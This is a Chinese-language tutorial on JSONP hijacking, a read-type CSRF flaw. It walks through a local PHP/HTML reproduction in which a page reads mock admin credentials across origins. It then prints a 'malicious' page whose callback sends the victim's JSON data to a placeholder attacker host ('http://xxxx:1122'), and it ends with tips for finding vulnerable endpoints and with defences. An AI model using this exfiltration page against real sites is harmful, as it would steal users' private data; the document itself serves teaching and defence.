目录
前提知识
CSRF
JSONP
jsonp漏洞
原理
过程
复现
漏洞挖掘思路
漏洞防御
前提知识
CSRF
提起CSRF,可能很多人都会想到修改个人资料、授权登陆等攻击场景,可以发现这两个场景都是写入型的CSRF漏洞,通常会忽视更常见的读取型的CSRF漏洞,主流如下两种
- JSONP跨域资源读取
- CORS跨域资源读取
JSONP
JSONP 是 JSON with padding(填充式 JSON 或参数式 JSON)的简写。
JSONP是一种利用HTML中<script></script>元素标签,远程调用json文件来实现数据传递的技术,它的特点是可以跨域读取数据。请求动态生成的JS脚本同时带一个callback函数名作为参数。服务端收到请求后,动态生成脚本产生数据,并在代码中以产生的数据为参数调用callback函数。
存在的意义是绕过诸如同源策略强制执行XMLHttpRequest(AJAX requests)。
jsonp漏洞
原理
通过JSONP技术可以实现数据的跨域访问,必然会产生安全问题,如果网站B对网站A的JSONP请求没有进行安全检查直接返回数据,则网站B 便存在JSONP 漏洞,网站A 利用JSONP漏洞能够获取用户在网站B上的数据。

过程
1)用户在网站B注册并登录,网站B包含了用户的敏感信息;
2)用户通过浏览器向网站A发出URL请求;
3)网站A向用户返回响应页面,响应页面中注册了JavaScript的回调函数和向网站B请求的script标签,示例代码如下:
| 1 2 3 4 5 6 7 |
|
4)用户收到响应,解析JS代码,将回调函数作为参数向网站B发出请求;
5)网站B接收到请求后,解析请求的URL,以JSON格式生成请求需要的数据,将封装的包含用户信息的JSON数据作为回调函数的参数返回给浏览器,网站B返回的数据实例如下:
| 1 |
|
6)网站B数据返回后,浏览器则自动执行Callback函数对步骤4返回的JSON格式数据进行处理,通过alert弹窗展示了用户在网站B的注册信息。另外也可将JSON数据回传到网站A的服务器,这样网站A利用网站B的JSONP漏洞便获取到了用户在网站B注册的信息。
复现
index.php(8084端口)
<?php
if(isset($_GET['callback']))
{
$callback = $_GET['callback'];
print $callback.'({"username" : "testadmin", "pasd" : "thisisadminpassword"});';
} else
{
echo 'No callback param.';
}

?>jsonp.html(8999端口)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>JSONP 跨域</title>
</head>
<body>
<div id="here"></div>
<script type="text/javascript">
function callbackFunction(result, methodName)
{
var html = '<ul>';
html += '<li>' + 'username: ' + result.username + '</li>';
html += '<li>' + 'password: ' +result.password + '</li>';
html += '</ul>';
document.getElementById('here').innerHTML = html;
}
</script>
<script type="text/javascript" src="http://127.0.0.1:8084/index.php?callback=callbackFunction"></script>
</body>
</html>
此时跨域成功拿到index.php的数据

- 分析
通过上面演示中的场景来看JSONP劫持。B网站开放了一个JSONP接口,也就是上面演示中的http://jsonp.com/callback.php?callback= ,此接口可以返回B网站用户的信息,id,email等。此时我们搭建一个恶意的A网站,写入类似于上面演示中的代码,只不过把打印数据换成了发送给黑客的远程服务器。这时候把A网站发送给用户诱导去点击,则可以获取用户的信息了。
恶意代码如下
<html>
<head>
<title>jsonp</title>
<meta charset="utf-8">
<script type="text/javascript">
function evail(json){
a = JSON.stringify(json);
url = "http://xxxx:1122?pass=" + a;
var request = new XMLHttpRequest();
request.open("GET",url);
request.send(null);
}
</script>
</head>
<body>
<script type="text/javascript" src="http://localhost/callback.php?callback=evail"></script>
</body>
</html>漏洞挖掘思路
收集接口:找到返回数据格式是JSONP的接口(可以在数据包中检索关键词callback json jsonp email等,也可以加上callback参数,观察返回值是否变化)
加参数看返回信息:加上callback参数,观察返回值是否变化,是否返回jsonp格式的信息
漏洞防御
限制来源refer
在请求中添加 csrfToken 并在后端进行验证过滤callback函数名以及JSON数据输出